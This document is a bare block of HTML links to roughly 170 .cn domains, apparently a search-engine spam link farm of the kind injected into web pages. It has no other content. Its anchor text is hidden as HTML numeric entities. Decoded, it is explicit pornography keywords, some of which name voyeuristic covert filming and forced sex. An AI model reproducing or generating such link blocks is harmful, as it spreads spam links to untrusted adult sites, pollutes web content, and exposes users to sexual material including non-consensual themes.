<a href="http://emask.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://samhome.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://174r.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://3rdandbird.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://87hh.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://infoguide.cn" target="_blank">&#x6B27;&#x7F8E;va&#x65E5;&#x97E9;</a>|
<a href="http://cqhhjc.cn" target="_blank">&#x5348;&#x591C;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://jhsoft.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxnnn.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://donjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mrjbo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://sxw123.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://xyygyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://jxy1977.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6027;&#x52A8;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://fsjufeng.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://cszhdsmyy.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nxxhd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://yfgoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x996F;&#x89C2;&#x770B;</a>|
<a href="http://bodog9.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eshcz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://gezimen.cn" target="_blank">&#x79CB;&#x971E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://tuanyulin.cn" target="_blank">jul995&#x9ED1;&#x4EBA;&#x6EBA;&#x4EBA;&#x59BB;&#x6728;&#x4E0B;&#x51DB;&#x5B50;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qq5ku.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://siminjiaoyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://lsaudio.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://cn-wx.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://slhm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pjwlw.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bjtjhrt.com.cn" target="_blank">&#x7267;&#x573A;&#x53E6;&#x7C7B;&#x91CD;&#x53E3;vide0se&#x2179;</a>|
<a href="http://hongzhangyaokeji.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://hrbkjxh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://nuanpan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsxinlong.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E0D;&#x5361;&#x4E8C;&#x4E0D;&#x5361;</a>|
<a href="http://tmxmmhi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiuvod.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x7F8E;&#x4E3D;&#x7684;&#x90BB;&#x5C45;</a>|
<a href="http://fax99.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://iweishijie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnzywh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://cuochuang.org.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://zyqzjlb.cn" target="_blank">xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://awxh.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guangxiymcb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;av</a>|
<a href="http://51jiatang.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4EBA;&#x59BB;</a>|
<a href="http://cdjiaju.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://pqfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E09;&#x7EA7;</a>|
<a href="http://feicuii.cn" target="_blank">&#x6210;&#x4EBA;&#x79C1;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzyuanzhengtxkj.cn" target="_blank">www.&#x4E9A;&#x6D32;91</a>|
<a href="http://mysqd.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://negin8.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://yaozg.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://yottaworks.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://cuiqie.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x5728;&#x7EBF; &#x4E13;&#x533A;</a>|
<a href="http://selfier.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://ligengeye.cn" target="_blank">&#x5077;&#x62CD;&#x76D7;&#x6444;av999&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqdingyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://onxr.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hlzqgs.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;</a>|
<a href="http://tt8g.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://eszwvxfmmx.cn" target="_blank">&#x7279;&#x9EC4;av&#x4E00;&#x7EA7;aaa&#x5927;&#x7247;</a>|
<a href="http://giteye.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lvningmeng.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://akadio.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://cunban.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://mtsk.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hefeisn.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://goodopen.cn" target="_blank">www.com&#x65E5;&#x672C;</a>|
<a href="http://is163.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://qlemon.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wonhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://startair.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iosq.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://educase.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x903C;</a>|
<a href="http://28944.cn" target="_blank">&#x5348;&#x591C;&#x9EBB;&#x8C46;av</a>|
<a href="http://azam.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://17kanxiaoshuo.cn" target="_blank">&#x5976;&#x5934;&#x88AB;&#x4E00;&#x8FB9;&#x5403;&#x4E00;&#x8FB9;&#x63C9;</a>|
<a href="http://gang8.cn" target="_blank">337p&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;</a>|
<a href="http://pp001.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hlba.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://szkgg.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://chifengrcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://oushicn.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;hd</a>|
<a href="http://xoqqhx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ig93.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://weixinpo.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://17xzb.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://baifutec.cn" target="_blank">26uuu&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://dadasst.cn" target="_blank">91&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://4ccc.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://sh-nx.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wp.hi.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://plgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://xmzgrszp.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://sh-shengli.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://kmeo.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://efscn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://jh1z.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mjylbx.cn" target="_blank">&#x53EF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
<a href="http://lnau.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://softt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jcszgd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://frontierview.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jiulongxuan.com.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x7F8E;&#x6D32;&#x4EBA;&#x53E3;&#x9884;&#x6D4B;</a>|
<a href="http://pooke.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x7EFC;&#x5408;</a>|
<a href="http://epsen.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;</a>|
<a href="http://hmnr.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x9C81;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://nutricare.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yijianpifa.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x9C81;</a>|
<a href="http://czlttx.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x533A;</a>|
<a href="http://tianfengsiye.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://slightdown.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://lnqo.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://emeie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://zjjkjy.cn" target="_blank">&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://wenda8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x793E;&#x533A;av&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://nmgrs.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yingfengluye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://spicy-wolf.cn" target="_blank">jizzjizz&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;</a>|
<a href="http://hm.jx.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsrenshou.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;18</a>|
<a href="http://bnbnbn.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://ysys88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x4E1D;&#x5728;&#x7EBF;</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x88AB;&#x5F3A;cao&#x55B7;&#x6C34;&#x4E86;&#x554A;&#xFF5E;&#x9AD8;&#x6F6E;</a>|
<a href="http://gzyouye.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmmcny.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://qidischool.cn" target="_blank">&#x6210;&#x4EBA;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://mstxh.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xingningcl.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sh-lzjd.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xgzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bgylg.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://51touxian.cn" target="_blank">&#x5B85;&#x7537;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tianshuivr.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://lkj123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;20&#x9875;</a>|
<a href="http://j126.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://baguamingli.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://jphyhq.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://wxgcdz.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://qiangmixia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x9999;&#x8549;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://wlmqylbx.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x4EBA;&#x5C11;&#x5987;</a>|
<a href="http://xgqnw.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x4E0D;&#x723D;</a>|
<a href="http://volvos.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://2licai.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jiudingtang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://szhuanba.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;</a>|
<a href="http://aihuatoys.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qingxingxiecai.cn" target="_blank">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kuixity.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://angzui.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuxifs.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://yaofengcheng.cn" target="_blank">&#x53EF;&#x4EE5;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av</a>|
<a href="http://lequebianyuan.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://qiejian.cn" target="_blank">&#x65E5;&#x97E9;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://group81.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlhwdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6B27;&#x7F8E; &#x5728;&#x7EBF;</a>|
<a href="http://duanbai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lylb.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mirrorcn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://vcxe.cn" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
